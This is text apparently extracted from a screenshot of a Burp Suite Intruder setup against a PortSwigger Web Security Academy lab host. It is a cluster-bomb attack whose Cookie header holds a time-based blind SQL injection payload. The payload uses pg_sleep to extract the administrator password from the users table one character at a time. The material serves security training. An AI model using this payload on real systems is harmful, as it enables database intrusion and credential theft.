 Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a09004503a7227f81bd71c400520088.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /filter?category=Pets HTTP/2
2 Host: 0a09004503a7227f81bd71c400520088.web-security-academy.net
3 Cookie: TrackingId=bJZEwOqOdg6wYBsQ' || (select case when (username='administrator'and SUBSTRING(password, §1§, 1)='§a§') then pg_sleep(5) else '' END from users)--; session=gcmkQygWqXE9bAFpbMtlksAbLhAOOVeu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 Referer: https://0a09004503a7227f81bd71c400520088.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers